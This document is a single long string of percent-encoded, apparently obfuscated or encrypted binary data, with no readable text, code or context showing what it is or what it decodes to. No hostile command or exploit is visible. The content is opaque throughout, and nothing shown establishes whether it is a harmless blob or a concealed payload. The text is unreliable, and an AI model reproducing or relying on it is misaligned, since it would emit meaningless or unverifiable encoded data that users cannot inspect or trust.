20%06%17O%157/%04a@%02%1D%07%15%14%15\'IQG\'-\'%0A*APFHI%0E3%1C%04%1AGKHHLa%202%1C%01IHN4%0F%0C%01%01%15%08%08\'I(%3E\'%02IN2%1B%1C%1B%17%13%0FGaN%5E4%09$%11%08*AP2JHH%3Cb2$2%1F%07%14%09*%1D%10%00%0CA%124%01%0AQF%19%13%04%13%3C%1B%17OJ4%1B?+APFII8%06%22%07%1AGKH%1C%01%3C%07%1A%1B%0B%0E%0FG%04\'%00%0CJH%1A%15,%1D%0C%1D%0CA%06%25#%06%1AGKJ0%3E%1A%0CQFI%06%09%00#APD#0/%08*APD%098%02%17*AP%12%04%14%0F%04=%00%16%01B%0E1%25*AP%14%10%04%15%12;%07YGIJ:L%124$4I:%3C:bARD9J::%142R4?%3CHNbAQ6-*%0E%04a@PEJ%02*$$%0AQFKH%1C%09%0F!%0A%0DL,%07%1F%02T%1F%1A%0C%02%15%0E&%07QF%19%13%04%13%3C%1B%17OTTTT%7F%14B%09%17%0F%02%13%20%06%17O+*%12%04a@%02%1D%07%15%14%15\'IQDI:J%3C%144%22D9%3C%3CLaBR4I:%3C:%12B%222?HHLaBXD9%3CH%1A/%1C%17%0C%16%08%0E%09i%024%19%01IH%1C;%0C%0D%1A%10%0FAOhH%222I:%3CN%12B%222?%1C%07%12\'%0A%0D%06%0D%0FA%0C.%03%1DG/%09%0C%03%60%12%0B%0A%16%14%13%09i(%20;%01:,%0F$%0D$T%1F%07%14%09*%1D%10%00%0CA%06%03-%0DQF%19%13%04%13%3C%1B%17O/;9O%60B%1A%3C3%0E%02O%60B%3C%1D1%0D%02O%60B8%0C%0C%0F%02O%60%14%1F%1A%0C%02%15%0E&%07Y&%07%06%05O*%08!%0CK%1A%13%02=%1C%0B%01B%2083*2%1A%0E:%02%3C%5C4%0F%0C%01%01%15%08%08\'I%3C%0D%03%05IN2%1B%1C%1B%17%13%0FG=%01%10%1C9I%20.3%04%1AGKHJO%10:?%08JHH:r%14%1F%1A%0C%02%15%0E&%07Y650%02O%60%12%0B%0A%16%14%13%09i%0F%0C%01%01%15%08%08\'AP%14%1FZ%1C%0B,%1DY.;5%02%5C/%1C%17%0C%16%08%0E%09i(%0A\'%06IH%1C;%0C%0D%1A%10%0FAOa%065%1E%05IHNcA,?%18%06IN%60@RGI@J%3C%14@%04%09%17%0F%02%13%20%06%17O%01%14*%03a@%02%1D%07%15%14%15\'IQD9:J%3C%12B%222?J:L%124$2I:%3C:%12B%222?:JFb2$2?HJOaBXD9%3CJObB%22D9%3C%3C%3Cb2$2KHKO%08%1A1%0BJHHN4%0F%0C%01%01%15%08%08\'I%0E%1F%20%05IN2%1B%1C%1B%17%13%0FGa,%0B%3C%0E%02IN%6024%25%0C%06IN%14AP%12%04%14%0F%04=%00%16%01B8%10%22-AP%14%10%04%15%12;%07YG%0D1#%04a@P47%17,%01a@$G;%0C%15%0Fa@P%12%04%14%0F%04=%00%16%01B%12%0C%11-AP%14#85%04t2$T%01%0E%0F%14=I,%01%1B%05%5C%083%01%14%0CJHZ%04&%07%0A%1BB%0E%0B%17-T%12%18%00%0C%02O%60R%1A%00%0C%12%15G%18%02%0A%0B_%02%0C%10+APT%01%0E%0F%14=I%0A$%16%5C(0%1BAPT%01%0E%0F%14=I,#%15%5C%0E#*%0CQFY%17%00%15i%061%01_IQ%1FxYHWTLQ%08%7BYIZUPH%5C2%05%1C%1BB0(%16r%1E%11%06%0E%04I%08%01%07EGR%0ESW%7BZJ_OWWP%7D%5CPF%19%12%16%0E=%0A%11G%0D)%0FN2%0A%18%1C%07AIW1%5BI_PSDW&%5BI_RPPNs%061%01_IQ%08xYI_SQSBy%11H_RQ$Nr80%1EIJZ%05;%0C%18%04Y%02%00%14,IQ_%0DUQWy%5COJR%19PWyXKFX%0E)%09t80%1E%5E%16%0D%20%25%0A%22%1C)%15%3CXaY%16%5DRSSS%7FDOYUQXNsAI%00SQQWz%5BJJR%19PWy%5B=FY%03%13%02(%02B%0C%03%12%04Ga_OXPWLW&%5BI%5DPSTNs%061%01_IQ%08%7BYI%5DVQLQ%7C_A_KZ%1A%0B,%1DY%04\'%09%5CEkR%1A%00%0C%12%15G%04/%12R%15%0D&%0B*2(&%13%3CZ%11(%1BY%08%20%03%5COy%06M_RQVVl_LZWTH%5C2%05%1C%1BB(%22%02r%1E%11%06%0E%04I%00%0B%0BEGR%19RWyQ8JR%0ESWyYM%5EKH%1A%14%3E%00%0D%0C%0AI%06%25+@%02%0C%03%12%04GaY%16%5DRURWyDI%17SQY&%7D@C%08%20%03%5C.%0A%0CE%22$%0A:%14%02%1D$PJQ%0EUy%5DL%5EVLQ%1FxY@%5D#H%5BOy%06K_QWRQdY%01%5ERVVP%60R%1B%1D%07%00%0A%5C*%08%0A%0ABIQ%08xYI_SSQBy%11H_RQ$Ns%0E;%0D_IQ%1FxY:_ZLQ%08%7BYLXWUH%5C%00*%1CDIZ%03%15,%08%12T%01%00%12%02iAH%5CSPWQlY%16%5DRQQT%7F@C%08%20%03%5COy%06M_RQVWlY%01%5ERQPW%60R%02%04\'%09JZ%1C%07%00%0B9%0E%0B%17-4Q%22$%0A:6%22%1A%1D2J(%22%02%607Q%5EQPPS%7FLI%00PQQWz_PFY%1C%03%15,%08%12T%01%00%12%02iAI%00PQRR%7C%5DT_%1APQP%7CPPU%05#%03ZaY%16%5ERQQUx%5D%5CYWTWS%60R0,%07%5CIW1%5EL%0D%01%05PRdY6XPWVS%7F%5DKZKZ%03%15,%08%12T%1F%1C%1C&%10=%1A47-%16:a%02%3C%07KZ%1C%05;%0C%18%04Y%02%00%14,IQ%5DTSSQpLI%00PQQWz%5DPU%0D)%0FZaX@YTVTBy%06K_RQST%60R(&%13%5CIW1%5EL%0D%01%05PRdY6XPWVS%7F%5DKZKZ%03%15,%08%12T%1F%1C%1C%1A/%1C%17%0C%16%08%0E%09i%20.=JH%1A%15,%1D%0C%1D%0CA%16%13%1C%07%1AGKJ%0E%11%06%0BQFI$%134%25%0AQFI%12%14-/APD%09,%17%04a@R6%0F+%0D%04a@R&1&%04O%60%14%17)*%12%03%3C%04\'%00%0CJH%3CZ%00%0C%1E%0BY%07%14%09*%1D%10%00%0CA%0A%3E%1CAP%14%10%04%15%12;%07YG3$%07%02a@P4/+%0F%00a@$GK%1C%07%12\'%0A%0D%06%0D%0FA%22%1D%25QF%19%13%04%13%3C%1B%17O%05#%0B%08*APD/\'%12%08*APD%05%190%03a@R:%08%0F%09O%60B%126%01%11%02O%60%14%1F%1A%0C%02%15%0E&%07Y%084.IN2%1B%1C%1B%17%13%0FGa84%1B%05IHNb2$%12%04%14%0F%04=%00%16%01B%200!a@%02%1D%07%15%14%15\'IQ4?:%06%03-%0DQF?J::%602RNI:%3CLhB%222I@J%3C%144%04%09%17%0F%02%13%20%06%17O%012(O%60%12%17)*%12%03%3C*.%13%0CJH%3CZ%00.%11%08JH:%22?\'%1DGK%3CZ.%0E%01%1EGK:(0%13%06%1AGKJ%0E%09%00%07%1AGK%3C%5C%09%0F!%0A%0D9$%0F%1D+AP2Y%1C%07%12\'%0A%0D%06%0D%0FA%10%07%13QF%19%13%04%13%3C%1B%17OJI%02,%0A%04%1AGKHKO%00%22%0A%0CJHHNbARD9J::%142R4?%3CJObB%22D9%3C%3C%3Cb2$2KLJFb2$F%1F%0F\'/:%0B%22%3E+%18%0E%04a@$R+%185%03r%0F%0C%01%01%15%08%08\'I%20%20!IH%1C;%0C%0D%1A%10%0FAO%04%0D%1B%07JHH%3C%04#%17%08JH%3CO%60%14%1F%1A%0C%02%15%0E&%07Y6%0B%10%03O%60%12%0B%0A%16%14%13%09i%0E++%07IHL%18%1A%3E%09JHJ%0C%04%1F%1AGKJ%0E%11%06%0BQF%1F%07%14%09*%1D%10%00%0CA%20%0C=%0BQF%19%13%04%13%3C%1B%17OJJ:%3Cb2%22DCJ::%14B%22D9%3C%3C:b2$29J::%142RNI:%3C:%14@RGJJ@L%124RNI:%3CNcA%16#%13%06IN%60@%04%09%17%0F%02%13%20%06%17O7%07%0A%05a@%02%1D%07%15%14%15\'IQ.3/%0E%04a@P4/+%0F%00a@$GK%1C%07%12\'%0A%0D%06%0D%0FA%10!%07%1BGK%1A%13%02=%1C%0B%01BI%16%13%1C%07%1AGKH:*%03%07%1EGK%3CIN4%0F%0C%01%01%15%08%08\'I(%0C%07%03IN2%1B%1C%1B%17%13%0FG%220%1A%1F%01IHL%088?GKJ8(%0AAPD%15%0D%10%0Fa@R%04;%02%11%04a@%04%09%17%0F%02%13%20%06%17O%11%04%09%05a@%02%1D%07%15%14%15\'IQ%0C%17*%05O%60@%22:%14,%07O%604Q%08%0A%16%0F%04a@P%12%0C\')%14+2%1A8.%06IN%14T4=0%0C%02%5C/%1C%17%0C%16%08%0E%09i$#7JH%1A%15,%1D%0C%1D%0CAIF%124R4?H:L%124$%12%04%14%0F%04=%00%16%01B%0E%03%05+AP%14%10%04%15%12;%07YG9%3C:%3C%144R4?H:L%124$%12%04%14%0F%04=%00%16%01B%0E%17(+AP%14%10%04%15%12;%07YGC@::b2$F9J@L%124RNI:%3CLhB%222?%1C%07%12\'%0A%0D%06%0D%0FA6%3E;%1BGK%1A%06!,%0E%22:.$%0E%04a@$R%0C\')%14+R%1E)%07%06:%00=?%15%0CJH%3CZ%0C%0B%18%0B9%02%04%16\'%0AQF?I%06!,%0EPT#%0E%16%0Ft%0E?%0A%05:I2%1D%22%1AGKHJO%0C=5GKH%3CO%60R8%00%15%09:O&!%0F%00%01IHNbA%0A%167%03IN%604D4?Z%1C%01%3C%07%1A%1B%0B%0E%0FG%22%1A0%0DJH%1A%15,%1D%0C%1D%0CAILb2R4?%3C:L%124$DJJJ%3Cb2$29J::%14@TDCJ::%60B%222%1F%07%14%09*%1D%10%00%0CA,%13%05%0BQF%19%13%04%13%3C%1B%17OJ%12%04%179%0AQFK:,-\'%0EQF?IH%1A\'/1%1C%00:%16%25(%0AQF?%5C%12%16%06%07%1AT%04%14%0F%04=%00%16%01B%06%11$+AP%14%10%04%15%12;%07Y%08%20%0B%0E%04a@R%22%16-%03O%60B4%0B%00%09INb%1E%15%1E%0AIHL%220%1A%1F%01IH%1A/%1C%17%0C%16%08%0E%09i%20%08)%00IH%1C;%0C%0D%1A%10%0FAOb2%22D9:JF%124RNI:%3C:b2R4?%3C%3CL%124$4I:%3C:%12B%222?%3CHLaA0$%11%02IN%60CQ%0064%0C%04a@PF%1F%07%14%09*%1D%10%00%0CA%02%0A%3E%0BQF%19%13%04%13%3C%1B%17O#0\'O%60B0%3C%25%04INb8%0A(%04IHL%18%0A%14%1F%01IHL%10%043%03%01IHL:%08.%0AJHJ%10%25%18%11GKJ%20%04\'%07%1AGKJ%0E%11%06%0BQFI4%25%16$%0AQFI%0A,%11*AP%12%04%14%0F%04=%00%16%01B$%0F%1D+AP%14%10%04%15%12;%07Y%00%00%03%03O%60B%3C%1D1%0D%02O%60B4-8%05INb,%0B%3C%0E%02INb%1E%15%1E%0AIHL:%0C%11%0DJHJ%22;:%15%0CJH%1C%01%3C%07%1A%1B%0B%0E%0FG%1C%1B+%01%01IH%1C;%0C%0D%1A%10%0FAO%3E?7%0CJHH%3C%1C%1F4%09JH%3CO%10%04%0D%07JHH%1A/%1C%17%0C%16%08%0E%09i%1E%0D:%0C%02IN2%1B%1C%1B%17%13%0FGaH%222I:%3CN%12BXD9%3CJFb2$2%1F%07%14%09*%1D%10%00%0CA0%08%05%07%1AGK%1A%13%02=%1C%0B%01BIJL%12B%222?:J%3C%144RGIJ:L%124$4I:%3C:%60@RG%01*%22%0A*APF%1F%0F\'/:%0B%22*%04%15%0F%04a@$R3%06%09%0Fr%0F%0C%01%01%15%08%08\'I%0A%1E-%0F%02O%04%05?%01%01H%1A%15,%1D%0C%1D%0CA%20%3E%1D%0A%22%22%0E\'%0F%04%14R%04%09%17%0F%02%13%20%06%17O%0D%0F(%09*AP%14%10%04%15%12;%07Y*%102%0D%04a@R:%08%0F%09O%60B%0E%03%13%09INb%1E%0D:%0C%02INb%06%0F%20%00IH%1A/%1C%17%0C%16%08%0E%09i%20%10%15%0C%02IN2%1B%1C%1B%17%13%0FGaBR4I:%3C:%12B%222?LJFb2$FI:%3C%1A/%1C%17%0C%16%08%0E%09i%02%12,%0C%02IN2%1B%1C%1B%17%13%0FGaARD9J::%142R4?%3CJObB%22D9%3C%3C%3Cb2$2KHKO%3E3%1E%01%01IHN%60BQD9:J%3C%12BXD9%3C%3CL%12B%222?%3CJ%3C%144%22D9%3C%3C%3Cb2$2?H%1C%01%3C%07%1A%1B%0B%0E%0FG%22,%09%00%01IH%1C;%0C%0D%1A%10%0FA*%131QFI%16%0D%16!APD\'%132%0B*APD%09,%17%04a@R.3\'INb%1E%15%1E%0AIHL%3E%1D,%01%01IHL%3E%05%08%07JHJ6*%04%09%0CJH%1C%01%3C%07%1A%1B%0B%0E%0FG%04/%0A%00%01IH%1C;%0C%0D%1A%10%0FAO%10&2%00%01IHNb2$%12%0C\')%14+2%1E%1F!%03IN%14T%12%08%08%05Z%01%3C%07%1A%1B%0B%0E%0FG.+%13%00%01IH%1C;%0C%0D%1A%10%0FAO%00:%3E%0AJHH%3C%04#%17%08JH%3CO%60%14%1F%1A%0C%02%15%0E&%07Y&!%0C%0E%04a@%02%1D%07%15%14%15\'IQGI:%3CLhB%222IIJL%12B%222?:J%3C%14B%222?HHMa%1E#%08%0C%02IN%60@RGI::L%122RNI:%3C:b2R4?%3C%3CL%124$4I:%3C:%12BXD9%3C%3C:%60%14%1F%1A%0C%02%15%0E&%07Y%0C%1B%05%0E%04a@%02%1D%07%15%14%15\'IQ&%178%0D%04a@PDJ(%10!+APF%1F%07%14%09*%1D%10%00%0CA$%1D.%06%1AGK%1A(%20!%0EQF9$%17)-AP2_%0F\'/:%0B%22%0C%25%0B%02O%604B%12%04%14%0F%04=%00%16%01B8%14?\'%0AQ.%15%00%0E%04%60%12%0B%0A%16%14%13%09i(%20;%01:%20%10(%06%1A2Y%1C%07%12\'%0A%0D%06%0D%0FA&%18\'%16%0CJH%1A%15,%1D%0C%1D%0CAF;%3CYIXRF%1C%09%0F!%0A%0D90%02%02+AP2_8%14?\'%0AB%09%17%0F%02%13%20%06%17O%0120%08*AP%14%10%04%15%12;%07YG%16%18%11%02&%0FYG9%3CJ%3C%14@P4I@J%3C%14BXD9%3CJFb2$2%1F%07%14%09*%1D%10%00%0CA%16)%01%06%1AGK%1A%13%02=%1C%0B%01BI::%12%0E%1D%0B%06IH:b2$F9(%10!+AP2%1F%07%14%09*%1D%10%00%0CA8(%02%06%1AGK%1A%13%02=%1C%0B%01BIJFb2$DCJ::%60CQD9%3CJFb2$FIIJO%12B%224CJ::bHR4?%3CJ%3Cb2$2?%3CJ%3C%14@%22D9%3C%3CN4%0F%0C%01%01%15%08%08\'I%0A$%20%0E%02O%60%12%0B%0A%16%14%13%09i%1A%1C%07%00IHL:%0C%11%0DJHJ&&$%15%0CJHJ.%20%13%17%0CJHJ%22%0D%0B%1EGKJ%061%06APD%15%11#%03a@R%1C%25%08%04O%60B%16%0D%08%11%02O%60B(%3E\'%02INb06,JHJ%0C%04%1F%1AGKJ%0E%05+%0BQFI%0E%17(+APD3%02%0C%17*APD/;9O%60B%1E9-IHL:*%17%02%01IHL:&%0E%08JHJ6%0C%0F%1CGKJ4%0D\'%01QFI%200)&%0AQFI%16%197/APD\'%132%0B*APD%09,%17%04a@R:%04%0A%03O%60B%1A%3C3%0E%02O%60B(%0C%0F%11%02O%60B(61%04INb8%20%3C%07IHL%10%10*%09JHJ%10!%07%1BGKJ%16%0F\'%0BQFI4%135\'%0AQFI(2%20,APD%15/)%08*APD%15%191%01a@%04%09%17%0F%02%13%20%06%17O7-$%08*AP%14%10%04%15%12;%07Y%080%25%04O%60B%1267IHL&%0B%1B%0DJHJ2#%07%11GKJ%0A%3E*%19%1AGKJ,=%11APD7%133%09*APD3$%07%02a@R:%08%0F%09O%60B%126%01%11%02O%60%14%1F%1A%0C%02%15%0E&%07Y%00*%17%0E%04a@%02%1D%07%15%14%15\'I%126%01%11%02O%60B,%05%0C%09INb%06!?%07IHL%1C%03%17%07JHJ%0C%10%0A%09%0CJH%1C%01%3C%07%1A%1B%0B%0E%0FG%18%20%00%00%01IH%1C;%0C%0D%1A%10%0FA*-%0B%11GKJ4%0D\'%01QFI%0E%03%05+APD;%10$%03a@R%04;%02%11%04a@%04%01$)%12%05%120:%0B%01IH:t%02%12%02%08Z%07%12\'%0A%0D%06%0D%0FA6*%04%09%0CJH%1A%15,%1D%0C%1D%0CAIFh2$D9%3CH%3CbHR4?%3C%1C%01%3C%07%1A%1B%0B%0E%0FG:%0C%09%1F%01IH%1C;%0C%0D%1A%10%0FAO%00*%14%00%01IHN%12%3C%0F%22%04IH:a%1E/!%01IHN4%0F%0C%01%01%15%08%08\'I45%04%11%02O%60%12%0B%0A%16%14%13%09i%3C=%1E%0F%02INb%02%20%0C%12%02INb%1E%15%1E%0AIHL%18%0A%14%1F%01IHL%22$%0F%0CJHJ6%10:%1CGKJ%024%18%06%1AGKJ%12%12%03%0FQFI$%134%25%0AQFI0%12%20/APD%15%154%09*APD%15\'%15%0A*APD%0D%17.%05a@R*%102%0D%04a@R.%01%0F%0F%04a@R%00%14.%03O%60B(%0C%0F%11%02O%60B%16%19-%03INb8%1A%02%12%02IN4%0F%0C%01%01%15%08%08\'I%16%0D%08%11%02O%60%12%0B%0A%16%14%13%09iA%12%22%14%02IN%6024%25%0C%06IN%14AP%12%04%14%0F%04=%00%16%01B(6=&%0AQF%19%13%04%13%3C%1B%17O#0\'O%60B%0E%03%13%09IN4%0F%0C%01%01%15%08%08\'I%126%01%11%02O%60%12%0B%0A%16%14%13%09iA%0D%16%12%04%0E%01iH%222K:J%3C%144%04%03%07%15A%22%1D=%16%0CY%07%14%09*%1D%10%00%0CA%061%1E%06%1AGK%1A%13%02=%1C%0B%01BIJFb2$DCJ::%60BQ.#7%07O%60@%04%09%17%0F%02%13%20%06%17O+%148%0B*AP%14%10%04%15%12;%07YGII:L%122XD9%3CJFb2$2I:J%3C%144$2I:%3CN%12B%224I::L%124$D9J::%144R4?%3C:L%124$4I@J%3C%144$2KJI&%22%1D%1BGKH%1C%01%3C%07%1A%1B%0B%0E%0FG%22%1E%1B%02%01IH%1C;%0C%0D%1A%10%0FA*%131QFI0%02%0A9%0AQFI%16%0D%16!APD%11%04%11%17*APD%11%006%02a@R&1&%04O%60B(%1C%25%07INb8%1A%02%12%02INb%1A%188%07IHL%3E%05%08%07JHJ%3E$#%15%0CJHJ&*%07%17%0CJHJ%08?&%1BGK%1C%07%12\'%0A%0D%06%0D%0FA%22;:%15%0CJH%1A%15,%1D%0C%1D%0CAI%3C%142%222?J::%602R4?J@L%124$%12%04%14%0F%04=%00%16%01B%06%151%25%0AQF%19%13%04%13%3C%1B%17O/;9O%60B(*%04%04INb$?%1C%0D%02INb%3C%13%01%0AIHL%220%1A%1F%01IHL.+%13%00%01IHL%04/%0A%00%01IHL.%11(%0BJHJ2#%07%11GKJ%0A%3E*%19%1AGK%1C%07%12\'%0A%0D%06%0D%0FA&&$%15%0CJH%1A%15,%1D%0C%1D%0CAI@n2%12*%12%0E%02O%604QFK:%0A%0C%0A%07%1AGK%3C%1C%01%3C%07%1A%1B%0B%0E%0FG*%18)%03%01IH%1C;%0C%0D%1A%10%0FA%14,%01%1BGKJ%0E%11%06%0BQFI%0A8%049%0AQFI,#=-APD%0120%08*APD%09,%17%04a@R%22%1A%04%0C%04a@R:%103%0F%04a@R%00%14.%03O%60B%3C%1D1%0D%02O%60B%12%22%14%02INb8%20%3C%07IHL%22$%0F%0CJHJ%10%25%18%11GKJ0%04$%19%1AGKJ0%14%0E%0FQFI%12%14-/APD%0D%17.%05a@%04%03%07%15A%10%25.%15%0C_:C%06%0BU=MNC%04%202,%5BC@&W%3C%0DKUM%07(7#kE%5B%11%19%1C%07EeK%04%09%05%09%1BEeK%16%11%1C%03%16EeK%1F%15%18%1F%1CShH%14%00%0F%07%0A%1A%22%04%02%13%09A%0C%06*KUM%04%1B%1B%194%5DXN%0D%01%0E%05%3E%13%1E%02%1F%08%1B%04i%04%18%0C@MC%1B%22%0A%18%17%09&%1B%0C*KUM%05CMEwKUM%1F%06%08%07&%0B%5BC@%09%06%07&%0B%1B%18@MCEeKXMNC%1B%01%22%09%5BC@%00%04EeK%1A%04%18%07%00%0DkE%5B1#%3C;EeK%04%0E%0F%04%0A%1DkE%5B%12%09%1B&%1D%22%0A%5BC@%0B%0E%1D&KUM%06%00%06%07kE%5B%08%02%0C%03%1C#%02%04MNCPEeKQMNC0TkE%5B%00%1C%1F%0A%07#$%1F%08%00%0BCKk%04%18%0F%1F%1B%1D%1C$%13%18%13@MC%1E/%0E%1B%04LG%1B%1B2%02%25HL%14%12EeK%14%0E%19%01%1B%0C5KUM%0B%08%0A%1BkE%5B%12%18%1D%06%07%20KUM%1F%1D%0CEeK%04%0D%05%0C%0AEeK%14%00%18%0C%07EeKE%10))%07#%1FKUM_%5B%5EYt%5EE$%1E%06%22$%20KUM%04%0A%0E%0DkE%5B%06%09%1B&%1D%22%0A%5BC@%5E%5B%5EqTFQ=%20%0E+%037%5BC@%5C=;.5%257;%06CKk?%04%14$,6%04!%05%107?==/%11%1F@2$==%07%12P3%07%0D%1F%05/7%06%11MNC%06%07.%13%5BC@%1C%1B%083%12%04MNC%03%0C)%00%03%09@MC%08$%13%1E%0E%02CME%06%0B%1BA%08%00%02%08.%09%04A%0A%0E%06%05%22%03%5BC@%1B%0A%113KUM%18%00%3C%1D5%0E%19%06@MC%1B%22%17%1B%00%0F%0ACKk%01%02%0F%0F%1B%06%06)G%5D=DOE5%15N%5BC@%0C%07%08.%09%5BC@%1F%0E%1B4%02%5BC@%5DW%5E%7FRA/:,%3E%0E%0EKUM%0F%0E%03%05kE%5B%12%0F%1D%06%193KUM0D3BgM_%5EV4%0ED=&Z;3K22wJN%00A%15.D%1D8S%3CF=FEeK%04%15%0D%1B%0A&%25%0D%12%02%18CMEv_G%12%3C;%17%03-KUM%02%00%18EeK%04%14%0F%0C%0A%1A4KUM%04%1B%1B%194%5DXN%04%00%1B%03&%15%14%05%02A%0C%06*KUM%5D%5E%5D%5DvU%07%146%00%023kE%5BSX%1A%01%08%10$%1BMNC%1D%0C-%02%14%15@MC8%0E6%20+&%01%07X%04%0C%14%0D%1B_%05/5R%3C1!*%5D$t%0C.)8%16%1EEeKFT%5E__P%01+%10%0E$%3CCKk%13%12%12%18CME#%02%15%14@MC%5Ew%1158%14,%0AEeK%1E%0F%1C%1A%1BEeK/%12%19\',0*%01%15%06:%3C=;%011%0FV?\'=;)2@%25%0A%0E%1F%03%01%17%16%073%07%0E%07#%0B%12%13@MC%01&%09%13%0D%09%1DCKk%01%05%0E%01,%07%085$%18%05%09CME5%02%04%11%03%01%1C%0CkE%5B%02%1E%0A%0E%1D%22%22%1B%04%01%0A%01%1DkE%5B%09%18%1B%1F%1A%7DHX%16%05%0B%08%0C3J%16%12%1F%0A%1B%1Ai%04%18%0C@MC%5BsVOU%5C%01%00%08/%20%20MNC%1C%1D5%0E%19%06%05%09%16EeK%1A%00%1CCMEvWFP%5C%1D$9%1F%08%20MNC%0E%0B(%15%03MNC%07%1D3%17%04%5BC@%0D%1C)%03%1B%04A%09%0A%0C#%05%16%02%07A%0C%06*K$T%04%14%0F%04=%00%16%01B8%0C-%25%0AQF%19%02%0E%09:%1DY6%25%16%0C%04t%20%3E%07%05IH%3C%0C%1F7%0BJH%3C%5C;%0C%0D%1A%10%0FA%3E%0E%1E%14%0C%5DI8%20%3E%04%1AD9%3CH%3C%2286%02%01D%20%0C=%0BQF?%5B%120(%07%1AG;&%16%0A*B%222N%16/%1Da@PT%1F%07%14%09*%1D%10%00%0CA%20.3%04%1AGK%1A%13%02=%1C%0B%01B%063#,APD%0984O%60B%16%0D%00%03INb%3C%13%01%0AIHL%220%1A%1F%01IH%1A/%1C%17%0C%16%08%0E%09i%3C=%1E%0F%02IN2%1B%1C%1B%17%13%0FGa8%0A(%04IHN%12$3%01%05IH:a@%04%09%17%0F%02%13%20%06%17O%15\'%15%0A*AP%14%10%04%15%12;%07YG3%02%0C%17*APF9,+%09.AP2JH%1C%01%3C%07%1A%1B%0B%0E%0FG%18(%12%02%01IH%1C;%0C%0D%1A%10%0FAObA%22D9:@L%124RNI:%3C:b2R4?%3C%3C:b2$F9J::%14@RGJ%02*$$%0AQFKKI.%02%1A%1AGKHH%1A/%1C%17%0C%16%08%0E%09i%1A:%01%0F%02IN2%1B%1C%1B%17%13%0FGa2$4%05%05%05%03a@$D9%3CH%3C%3E;:%08JH%3C%1A*:0GKZ%07%12\'%0A%0D%06%0D%0FA*1%0C%14%0CJH%1A%15,%1D%0C%1D%0CAI%08?&%1BGKH:*%03%07%1EGK%3CIN4%0F%0C%01%01%15%08%08\'I%16%15%0A%0C%02O%60%12%0B%0A%16%14%13%09i%20%3E%07%05IH%3C%00&5%02%01IH:r%14%1F%1A%0C%02%15%0E&%07Y%0064%0C%04a@%02%1D%07%15%14%15\'IQDJ:J%3C%12HR4?J@L%124$D9J::%144$D9%3CH%3Cb2%22D9:J%3C%144R4I:%3C:%14B%222?:J%3C%144%22DCJ::%144$FHIJ%3C%14BXD9%3CHLaBQ4I::Fb2$DCJ::%14B%22D9%3C%3C:%14B%222K:J%3C%144P%12%04%14%0F%04=%00%16%01B04?$%0AQF%19%13%04%13%3C%1B%17O\'%132%0B*APD%15%0D%10%0Fa@R%1C%07%09%03O%60%14%1F%1A%0C%02%15%0E&%07Y%043.%0C%04a@%02%1D%07%15%14%15\'I0(%0A%06IN%120%10%1E%00IH:%128,7%0F%02IN%14APT%1F%07%14%09*%1D%10%00%0CA,5%1B%04%1AG%05/(%0A*@%02%1D%07%15%14%15\'I866%02:%00%07%20%14%0C?Z%1C%14$%1F%1DGKZ%07%12\'%0A%0D%06%0D%0FA.%06%25%14%0CJH%1A%15,%1D%0C%1D%0CA0%3E%1A%0CQFI%0A,%11*APD3%02%0C%17*APD%0120%08*APD\'%132%0B*APD%11%14+%01a@%04%09%17%0F%02%13%20%06%17O%01*%22%0A*AP%14%10%04%15%12;%07YGI::L%122XD9%3CJFb2$2I:J%3C%144$D9%3C%3C%3Cb2$29J@L%124$2KJIObA%22D9:@L%124RNI:%3C:b2R4?%3C%3C:b2$F9J:%3Cb2%22D9%3C%3CL%12B%222?%3CJ%3C%144%22D9%3C%3C%3CbHR4?%3C%3C:%60CQ&)%12%02O%60@P%12%04%14%0F%04=%00%16%01B$-!$%0AQF%19%13%04%13%3C%1B%17OJ(*%14*APFII8(%02%06%1AGKH%1C%01%3C%07%1A%1B%0B%0E%0FG%0C%0F%0D%01%01IH%1C;%0C%0D%1A%10%0FA%10!%07%1BGKJ%0E?%19%0CQFI%12%04%0F+APD;%10$%03a@R%04;%02%11%04a@%04%09%17%0F%02%13%20%06%17O%05%09%16%09*AP%14%10%04%15%12;%07YGJJJ%3Cb2$29J::%14BQDI:J%3C%144%22D9%3C%3CN%60CQ.%11)%05O%60@PDJJ:%3Cb2%22DCJ::%14B%22D9%3C%3C:b2$29J::%142R4?%3C%3CN4%0F%0C%01%01%15%08%08\'I8%0C%0C%0F%02O%60%12%0B%0A%16%14%13%09iA%2229:%3C:b2$F9JJ%3CbB%224?%3C:L%124$29J::%144%04%09%17%0F%02%13%20%06%17O%01%04%10%09*AP%14%10%04%15%12;%07Y%04;%02%11%04a@R%0C10%0E%04a@R*%102%0D%04a@R.%01%0F%0F%04a@%04*%18%06%0E%04a@B%09%17%0F%02%13%20%06%17O%15;%06%09*AP%14%10%04%15%12;%07YGJJ@L%124RNI:%3CNcA%16#%13%06IN%60@RGI::L%122RN9%3CJFb2$2I:J%3C%144$D9%3C%3C%3Cb2$29J::%144P%12%04%14%0F%04=%00%16%01B8%00%0C\'%0AQF%19%13%04%13%3C%1B%17OJJ:%3Cb2%22NI:%3CLhB%222?J:L%124$2I:%3C:%12B%222?:JFb2$2?HJOa%3C)%15%05IHNcA8%04%16%03IN%60@%04%09%17%0F%02%13%20%06%17O%116%00%09*A,7%06%0F%02K%3E%11%1F%04%01M8%1E%20%02%1AF%19%0D%04%13i%1A%0C5%08%02%5CEkR%0F%0E%10A4%11*%02%1ARJQ%0EUy%5DK%5CRLWP~XOFY%1A%0D%02=I%16%1D6%0B%02%5C%228%00%06X%16%09%0E%25%0CQ:%14%02%0A%04uAI%00SQQW%7BZNJR%19PWyX?FK%1A%12%10%20%1D%1A%07J4%17%04%22%0AP%14%01%00%12%02iAI%17SQ%20!yDI%00PQTT%7B%5DPU7%17%02%0C*TQ_%1ASQW%7FY%5C_%0DSQWyZNFY%1A%17%06;I(%1C5%0B%02Za_O%5CSWLW&%5BI%5EQVVNr%1E%11%06%0E%04I6:%3E%13%0C%5EIQ%08xYI_SPWBy%11H_RQ\'N%60%1A%0E%06%16%02%09O%18%1A.%05%01H%1A%04(%1A%1COJQ%0EUyYNYVLQ%1FxYH*#H%5B6:%3E%13%0C_IQ%08%7BYM%5ETQLW1XIWW$H%5C+%1B%1C%0E%09A%0A60%00B%0C%03%12%04GaY%16YRQPWzLOZWTUNs8%0A8%08%02%5C%08;=%13%0C%5C%5C4?-%07%1AA%0E%04%0F%00=%01FGR%0ESWy%5EO%5BOWWW%7B_PUJQ%19Vy%5B=_OQ%0EUyXKXTHZ%05;%0C%18%04Y%1C%12%12%13%03%1AD_49%03\'%0A%22%00%105%0B%04%14R%04%0D%10%04%00%0Cr%0A%18%1C%07AIQ%7F%5B@YOQ%0EUyXJ%5BWH%5B2?%0A%12%0C_%0E%133#%0AE%18%1A%07%0A%04bA%20%16%0B%0A